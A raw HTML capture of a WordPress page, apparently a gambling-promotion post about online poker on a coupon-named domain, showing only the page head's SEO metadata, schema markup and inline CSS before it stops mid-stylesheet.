

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/
body_size: 15079
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Poker4D Seven Card Stud Filipina 2024 Terlengkap</title>
	<meta name="description" content="Nikmati keseruan permainan kartu di Poker4D Seven Card Stud Filipina 2024 Terlengkap. Bergabunglah sekarang untuk pengalaman judi online paling memukau!" />
	<link rel="canonical" href="https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poker4D Seven Card Stud Filipina 2024 Terlengkap" />
	<meta property="og:description" content="Nikmati keseruan permainan kartu di Poker4D Seven Card Stud Filipina 2024 Terlengkap. Bergabunglah sekarang untuk pengalaman judi online paling memukau!" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2024-02-04T23:47:00+00:00" />
	<meta property="og:image" content="https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"Poker4D Seven Card Stud Filipina 2024 Terlengkap","datePublished":"2024-02-04T23:47:00+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/"},"wordCount":1268,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/#primaryimage"},"thumbnailUrl":"https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap.jpg","keywords":["agen poker online","omahapoker","poker indonesia","poker jackpot","poker online terbaik","poker terbaru 2024","poker uang asli","situs poker terpercaya","texas holdem indonesia","turnamen poker indonesia"],"articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/","url":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/","name":"Poker4D Seven Card Stud Filipina 2024 Terlengkap","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/#primaryimage"},"thumbnailUrl":"https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap.jpg","datePublished":"2024-02-04T23:47:00+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"description":"Nikmati keseruan permainan kartu di Poker4D Seven Card Stud Filipina 2024 Terlengkap. Bergabunglah sekarang untuk pengalaman judi online paling memukau!","breadcrumb":{"@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/#primaryimage","url":"https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap.jpg","contentUrl":"https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap.jpg","width":1344,"height":768,"caption":"Poker4D Seven Card Stud Filipina 2024 Terlengkap"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Poker4D Seven Card Stud Filipina 2024 Terlengkap"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Fpoker4d-seven-card-stud-filipina-2024-terlengkap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Fpoker4d-seven-card-stud-filipina-2024-terlengkap%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 